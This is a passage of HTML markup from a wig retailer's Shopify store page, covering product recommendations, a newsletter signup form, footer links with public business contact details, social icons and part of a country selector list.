  id="template--23804504932645__product-recommendations--recommended-products"
  data-url="/recommendations/products?section_id=template--23804504932645__product-recommendations&product_id=8044871352613&limit=10"
  data-quick-shop-dynamic-checkout="true"
></product-recommendations>

<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-recommendations.js?v=175896593549997853821733899627" type="module"></script>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/items-scroll.js?v=4431890329078436721733899626" type="module"></script>


</div>
      </div>

      <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23804504998181__footer-newsletter" class="shopify-section shopify-section-group-footer-group js-section__newsletter">
  <link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-newsletter.css?v=183603081209729027661734053756"
    media="print"
    onload="this.media='all'"
  >
  <noscript>
    <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-newsletter.css?v=183603081209729027661734053756" rel="stylesheet" type="text/css" media="all" />
  </noscript>


<section
  class="
    section
    section-newsletter
    section--sections--23804504998181__footer-newsletter

    
  "
  data-section-id="sections--23804504998181__footer-newsletter"
  data-section-type="newsletter"
  style="
    --space-top: 0px;
    --space-bottom: 0px;
  "
>
  <div class="container container--full container--p-0">
    <div
      class="
        newsletter
        js-animate-single
          
        
      "
      data-animation-displacement="0"
      style="
        --text-color: #ffffff;
        --background-color: #000000;
        
      "
    >
      <div
        class="
          newsletter__content
          container
          
            container--large
          
          section--padded
        "
      >
        <div
          class="newsletter__title section__title section__title--center js-animate-single"
          data-animation-displacement="5"
        >
          
            <h2 class="section__title-text">
              More Saving For Subscribers
            </h2>
          
          
            <div
              class="section__title-desc rte js-animate-single"
              data-animation-displacement="0"
              data-animation-delay="0.1"
            >
              <p>Let your customers know what to expect if they sign up to your mailing list. A discount code or the latest news from your brand.</p>
            </div>
          
        </div>

        <div class="newsletter__form-wrapper">
          <form method="post" action="/contact#newsletter" id="newsletter" accept-charset="UTF-8" class="newsletter__form-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
            
            
              <div class="o-layout o-layout--flush o-layout--center">
                <div class="o-layout__item u-1/1 u-7/8@tab u-2/3@desk">
                  <input type="hidden" name="contact[tags]" value="newsletter">
                  <label for="Email-sections--23804504998181__footer-newsletter" class="u-hidden-visually">Email</label>
                  <input
                    type="email"
                    name="contact[email]"
                    id="Email-sections--23804504998181__footer-newsletter"
                    class="newsletter__input"
                    value=""
                    placeholder="email@example.com"
                    autocorrect="off"
                    autocapitalize="off"
                  >
                </div>
                <div class="o-layout__item u-1/1 u-7/8@tab u-1/3@desk">
                  <button
                    type="submit"
                    class="c-btn c-btn--full c-btn--primary newsletter__btn"
                    name="commit"
                    id="Subscribe-Footer"
                  >
                    Subscribe
                  </button>
                </div>
              </div>
            
          </form>
        </div>
        <div class="section__title-desc disclaimer">
          <p>*By completing this form you're signing up to receive our emails and can unsubscribe at any time.</p>
        </div>
      </div>
    </div>
  </div>
</section>


</div><div id="shopify-section-sections--23804504998181__footer" class="shopify-section shopify-section-group-footer-group js-section__footer"><link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-footer.css?v=8174709360072906641733899626"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-footer.css?v=8174709360072906641733899626" rel="stylesheet" type="text/css" media="all" />
</noscript>
<footer
  role="contentinfo"
  id="footer"
  class="footer footer--light footer-divider"
  style="--background-color: #323232; "
>
  <div class="container">
    <div class="footer__content">
      <div class="o-layout">
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">ABOUT BEQUEEN</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
                      <li class="footer-nav__item">
                        <a href="/pages/about-us" class="footer-nav__link">About Us</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/pages/contact-us" class="footer-nav__link">Contact Us</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/pages/privacy-security" class="footer-nav__link">Privacy Policy</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="https://www.bequeenwig.com/pages/faq-1" class="footer-nav__link">FAQ</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">HELP & SUPPORT</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
                      <li class="footer-nav__item">
                        <a href="/pages/payment-tax" class="footer-nav__link">Payment & Tax</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/pages/dropship-hair" class="footer-nav__link">Size Table</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="https://www.bequeenwig.com/apps/track123" class="footer-nav__link">Track Order</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/collections/custom-packaging-1" class="footer-nav__link">Custom Packaging</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/pages/wholesale-business" class="footer-nav__link">Wholesale Business</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/blogs/news" class="footer-nav__link">Blog</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">INFORMATION</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
                      <li class="footer-nav__item">
                        <a href="/pages/terms-of-service" class="footer-nav__link">Terms Of Service</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/pages/intellectual-property-rights" class="footer-nav__link">Intellectual Property Rights</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/pages/exchange-refund" class="footer-nav__link">Return Policy</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/pages/shipping-notice" class="footer-nav__link">Shipping Policy</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
          
            <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
              <div class="footer-nav">
                
                  <h3 class="footer-nav__title h5">Contact</h3>
                
                
                  <p class="footer-nav__text">
                    <a aria-label="Email" href="mailto:sales5@bequeenwig.com" class="footer-nav__text-link">sales5@bequeenwig.com</a>
                  </p>
                
                <p style="color: #fffc;">Bequeenwig@outlook.com</p>
                
                  <p class="footer-nav__text">
                     <a aria-label="Call" href="tel:+86 19118848486/ +86 19164846494 " class="footer-nav__text-link">+86 19118848486/ +86 19164846494 </a>
                  </p>
                
                
                
                
                  <div class="footer-nav__social-wrapper">
<ul class="social-links"><li class="social-links__item">
      <a href="https://www.facebook.com/BeQueenWig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--facebook ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>facebook</title><path d="M28.512 9.024H36V0H28.512C27.072 0 25.712 0.288 24.432 0.864C23.152 1.376 22.032 2.112 21.072 3.072C20.112 4.032 19.376 5.152 18.864 6.432C18.288 7.712 18 9.072 18 10.512V15.024H12V24H18V48H27.024V24H34.512L36 15.024H27.024V10.512C27.024 10.096 27.168 9.744 27.456 9.456C27.744 9.168 28.096 9.024 28.512 9.024Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.instagram.com/bequeenwig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--instagram ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>instagram</title><path d="M24 4.656C27.232 4.656 29.328 4.672 30.288 4.704C31.28 4.704 32.416 4.736 33.696 4.8C34.848 4.86398 35.776 4.992 36.48 5.184C37.152 5.34398 37.712 5.50401 38.16 5.664C38.736 5.88801 39.232 6.12801 39.648 6.384C40.064 6.672 40.496 7.02398 40.944 7.44C41.328 7.85601 41.664 8.27198 41.952 8.688C42.24 9.13598 42.496 9.648 42.72 10.224C42.88 10.608 43.04 11.152 43.2 11.856C43.36 12.528 43.472 13.456 43.536 14.64C43.568 15.888 43.6 17.024 43.632 18.048C43.664 19.04 43.68 21.152 43.68 24.384C43.68 27.552 43.664 29.632 43.632 30.624C43.6 31.648 43.568 32.784 43.536 34.032C43.472 35.216 43.36 36.144 43.2 36.816C43.04 37.52 42.88 38.064 42.72 38.448C42.496 39.024 42.24 39.536 41.952 39.984C41.664 40.4 41.328 40.816 40.944 41.232C40.496 41.68 40.064 42.048 39.648 42.336C39.232 42.592 38.736 42.832 38.16 43.056C37.712 43.216 37.152 43.376 36.48 43.536C35.776 43.728 34.848 43.84 33.696 43.872C32.416 43.936 31.28 43.968 30.288 43.968C29.328 44 27.232 44.016 24 44.016C20.8 44.016 18.704 44 17.712 43.968C16.72 43.968 15.584 43.936 14.304 43.872C13.152 43.84 12.224 43.728 11.52 43.536C10.848 43.376 10.288 43.216 9.84 43.056C9.29602 42.832 8.81602 42.592 8.4 42.336C7.95202 42.048 7.52002 41.68 7.104 41.232C6.68798 40.816 6.336 40.4 6.048 39.984C5.76 39.536 5.50402 39.04 5.28 38.496C5.12002 38.08 4.95998 37.52 4.8 36.816C4.64 36.144 4.544 35.232 4.512 34.08C4.448 32.8 4.4 31.648 4.368 30.624C4.368 29.632 4.368 27.552 4.368 24.384C4.368 21.152 4.368 19.04 4.368 18.048C4.4 17.024 4.448 15.888 4.512 14.64C4.544 13.488 4.64 12.576 4.8 11.904C4.95998 11.2 5.12002 10.64 5.28 10.224C5.50402 9.648 5.76 9.15201 6.048 8.736C6.336 8.31998 6.672 7.88798 7.056 7.44C7.50398 7.02398 7.93598 6.672 8.352 6.384C8.79998 6.12801 9.29602 5.88801 9.84 5.664C10.288 5.50401 10.848 5.34398 11.52 5.184C12.224 4.992 13.152 4.86398 14.304 4.8C15.584 4.736 16.72 4.704 17.712 4.704C18.672 4.672 20.768 4.656 24 4.656ZM24 0.335999C20.736 0.335999 18.592 0.351998 17.568 0.383999C16.544 0.383999 15.392 0.415999 14.112 0.479998C12.832 0.543996 11.728 0.671998 10.8 0.863998C9.87202 1.056 9.03998 1.312 8.304 1.632C7.47202 1.952 6.72 2.32 6.048 2.736C5.34398 3.184 4.672 3.728 4.032 4.368C3.36 5.04 2.816 5.712 2.4 6.384C1.952 7.08801 1.568 7.83998 1.248 8.64C0.96 9.408 0.72 10.256 0.528 11.184C0.336 12.08 0.208 13.168 0.144 14.448C0.0800002 15.728 0.032 16.896 0 17.952C0 18.976 0 21.12 0 24.384C0 27.616 0 29.744 0 30.768C0.032 31.824 0.0800002 32.992 0.144 34.272C0.208 35.552 0.336 36.64 0.528 37.536C0.72 38.464 0.96 39.312 1.248 40.08C1.568 40.88 1.952 41.632 2.4 42.336C2.816 43.008 3.36 43.68 4.032 44.352C4.672 44.992 5.34398 45.536 6.048 45.984C6.72 46.4 7.47202 46.768 8.304 47.088C9.03998 47.376 9.87202 47.616 10.8 47.808C11.728 48.0322 12.832 48.1762 14.112 48.24C15.392 48.3038 16.544 48.336 17.568 48.336C18.592 48.3682 20.736 48.384 24 48.384C27.264 48.384 29.408 48.3682 30.432 48.336C31.456 48.336 32.608 48.3038 33.888 48.24C35.168 48.1762 36.272 48.0322 37.2 47.808C38.128 47.616 38.96 47.376 39.696 47.088C40.496 46.768 41.232 46.4 41.904 45.984C42.608 45.536 43.296 44.992 43.968 44.352C44.64 43.68 45.184 43.008 45.6 42.336C46.048 41.632 46.432 40.88 46.752 40.08C47.008 39.312 47.248 38.464 47.472 37.536C47.664 36.64 47.776 35.552 47.808 34.272C47.872 32.992 47.92 31.824 47.952 30.768C47.952 29.744 47.952 27.616 47.952 24.384C47.952 21.12 47.952 18.976 47.952 17.952C47.92 16.896 47.872 15.728 47.808 14.448C47.776 13.168 47.664 12.08 47.472 11.184C47.248 10.256 47.008 9.408 46.752 8.64C46.432 7.872 46.048 7.13601 45.6 6.432C45.184 5.72798 44.64 5.04 43.968 4.368C43.328 3.728 42.656 3.184 41.952 2.736C41.28 2.32 40.528 1.952 39.696 1.632C38.96 1.344 38.128 1.104 37.2 0.911998C36.272 0.687996 35.168 0.543996 33.888 0.479998C32.608 0.415999 31.456 0.383999 30.432 0.383999C29.408 0.351998 27.264 0.335999 24 0.335999ZM24 12.048C22.304 12.048 20.704 12.368 19.2 13.008C17.728 13.648 16.416 14.528 15.264 15.648C14.144 16.768 13.28 18.08 12.672 19.584C12 21.088 11.664 22.688 11.664 24.384C11.664 26.048 12 27.632 12.672 29.136C13.28 30.64 14.144 31.952 15.264 33.072C16.416 34.192 17.728 35.072 19.2 35.712C20.704 36.352 22.304 36.672 24 36.672C25.696 36.672 27.296 36.352 28.8 35.712C30.272 35.072 31.584 34.192 32.736 33.072C33.856 31.952 34.72 30.64 35.328 29.136C36 27.632 36.336 26.048 36.336 24.384C36.336 22.688 36 21.088 35.328 19.584C34.72 18.08 33.856 16.768 32.736 15.648C31.584 14.528 30.272 13.648 28.8 13.008C27.296 12.368 25.696 12.048 24 12.048ZM24 32.352C21.792 32.352 19.904 31.584 18.336 30.048C16.768 28.48 15.984 26.592 15.984 24.384C15.984 22.144 16.768 20.24 18.336 18.672C19.904 17.136 21.792 16.368 24 16.368C26.208 16.368 28.096 17.136 29.664 18.672C31.232 20.24 32.016 22.144 32.016 24.384C32.016 26.592 31.232 28.48 29.664 30.048C28.096 31.584 26.208 32.352 24 32.352ZM39.696 11.568C39.696 12.336 39.424 13.008 38.88 13.584C38.304 14.128 37.616 14.4 36.816 14.4C36.016 14.4 35.344 14.128 34.8 13.584C34.224 13.008 33.936 12.336 33.936 11.568C33.936 10.768 34.224 10.08 34.8 9.504C35.344 8.928 36.016 8.64 36.816 8.64C37.616 8.64 38.304 8.928 38.88 9.504C39.424 10.08 39.696 10.768 39.696 11.568Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.youtube.com/@bequeenwig" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--youtube ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>youtube</title><path d="M47.52 14.4C47.52 14.4 47.376 13.792 47.088 12.576C46.832 11.36 46.336 10.384 45.6 9.648C44.704 8.688 43.792 8.128 42.864 7.968C41.936 7.776 41.248 7.648 40.8 7.584C39.136 7.456 37.312 7.36 35.328 7.296C33.376 7.232 31.568 7.184 29.904 7.152C28.208 7.12 26.8 7.104 25.68 7.104C24.56 7.104 24 7.104 24 7.104C24 7.104 23.44 7.104 22.32 7.104C21.2 7.104 19.792 7.12 18.096 7.152C16.432 7.184 14.624 7.232 12.672 7.296C10.688 7.36 8.864 7.456 7.2 7.584C6.752 7.648 6.064 7.776 5.136 7.968C4.208 8.128 3.296 8.688 2.4 9.648C1.664 10.384 1.168 11.36 0.912 12.576C0.624 13.792 0.48 14.4 0.48 14.4C0.48 14.4 0.4 15.216 0.24 16.848C0.08 18.448 0 20.224 0 22.176V25.824C0 27.776 0.08 29.552 0.24 31.152C0.4 32.752 0.48 33.552 0.48 33.552C0.48 33.552 0.624 34.176 0.912 35.424C1.168 36.64 1.664 37.616 2.4 38.352C3.296 39.312 4.272 39.872 5.328 40.032C6.384 40.192 7.168 40.32 7.68 40.416C8.64 40.512 10.032 40.592 11.856 40.656C13.68 40.72 15.488 40.768 17.28 40.8C19.072 40.832 20.64 40.864 21.984 40.896C23.328 40.896 24 40.896 24 40.896C24 40.896 24.56 40.896 25.68 40.896C26.8 40.896 28.208 40.864 29.904 40.8C31.568 40.768 33.376 40.72 35.328 40.656C37.312 40.592 39.152 40.496 40.848 40.368C41.296 40.336 41.984 40.224 42.912 40.032C43.808 39.872 44.704 39.312 45.6 38.352C46.336 37.616 46.832 36.64 47.088 35.424C47.376 34.176 47.52 33.552 47.52 33.552C47.52 33.552 47.6 32.752 47.76 31.152C47.92 29.552 48 27.776 48 25.824V22.176C48 20.224 47.92 18.448 47.76 16.848C47.6 15.216 47.52 14.4 47.52 14.4ZM19.008 30.24V16.752L32.016 23.472L19.008 30.24Z" /></svg>
  </span></a>
    </li></ul>
</div>
                
</div>
            </div>
          
          
          
          
        
      </div>
    </div>
  </div>

  <div class="footer__bottom">
    <div class="container container--full">
      <div class="footer__bottom__left"><div class="localize footer-localize footer__bottom__left-item localize--double">
            <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/localize-form.js?v=11437474127768276131733899627" type="module"></script><form method="post" action="/localization" id="FooterLocalizeForm" accept-charset="UTF-8" class="localize__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig" /><details-disclosure class="localize__item__wrapper">
                  <details
                    id="Details-FooterCountrySelector"
                    aria-label="Country"
                  >
                    <summary class="localize__toggle">
                      United States (USD
                      $)<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                    <div
                      id="FooterCountrySelector-MenuList"
                      class="localize__items nav__sub"
                      tabindex="-1"
                    >
                      <localize-form class="nav__sub-wrap nav__sub-wrap--country">
                        <ul class="list-menu"><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AF"
                              >
                                <span class="list-menu__text">Afghanistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AX"
                              >
                                <span class="list-menu__text">Åland Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AL"
                              >
                                <span class="list-menu__text">Albania
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DZ"
                              >
                                <span class="list-menu__text">Algeria
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AD"
                              >
                                <span class="list-menu__text">Andorra
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AO"
                              >
                                <span class="list-menu__text">Angola
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AI"
                              >
                                <span class="list-menu__text">Anguilla
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AG"
                              >
                                <span class="list-menu__text">Antigua &amp; Barbuda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AR"
                              >
                                <span class="list-menu__text">Argentina
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AM"
                              >
                                <span class="list-menu__text">Armenia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AW"
                              >
                                <span class="list-menu__text">Aruba
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AC"
                              >
                                <span class="list-menu__text">Ascension Island
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AU"
                              >
                                <span class="list-menu__text">Australia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AT"
                              >
                                <span class="list-menu__text">Austria
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AZ"
                              >
                                <span class="list-menu__text">Azerbaijan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BS"
                              >
                                <span class="list-menu__text">Bahamas
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BH"
                              >
                                <span class="list-menu__text">Bahrain
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BD"
                              >
                                <span class="list-menu__text">Bangladesh
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BB"
                              >
                                <span class="list-menu__text">Barbados
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BY"
                              >
                                <span class="list-menu__text">Belarus
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BE"
                              >
                                <span class="list-menu__text">Belgium
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BZ"
                              >
                                <span class="list-menu__text">Belize
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BJ"
                              >
                                <span class="list-menu__text">Benin
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BM"
                              >
                                <span class="list-menu__text">Bermuda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BT"
                              >
                                <span class="list-menu__text">Bhutan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BO"
                              >
                                <span class="list-menu__text">Bolivia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BA"
                              >
                                <span class="list-menu__text">Bosnia &amp; Herzegovina
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BW"
                              >
                                <span class="list-menu__text">Botswana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BR"
                              >
                                <span class="list-menu__text">Brazil
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IO"
                              >
                                <span class="list-menu__text">British Indian Ocean Territory
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VG"
                              >
                                <span class="list-menu__text">British Virgin Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BN"
                              >
                                <span class="list-menu__text">Brunei
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BG"
                              >
                                <span class="list-menu__text">Bulgaria
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BF"
                              >
                                <span class="list-menu__text">Burkina Faso
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BI"
                              >
                                <span class="list-menu__text">Burundi
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KH"
                              >
                                <span class="list-menu__text">Cambodia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CM"
                              >
                                <span class="list-menu__text">Cameroon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CA"
                              >
                                <span class="list-menu__text">Canada
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CV"
                              >
                                <span class="list-menu__text">Cape Verde
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BQ"
                              >
                                <span class="list-menu__text">Caribbean Netherlands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KY"
                              >
                                <span class="list-menu__text">Cayman Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CF"
                              >
                                <span class="list-menu__text">Central African Republic
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TD"
                              >
                                <span class="list-menu__text">Chad
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CL"
                              >
                                <span class="list-menu__text">Chile
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CN"
                              >
                                <span class="list-menu__text">China
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CX"
                              >
                                <span class="list-menu__text">Christmas Island
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
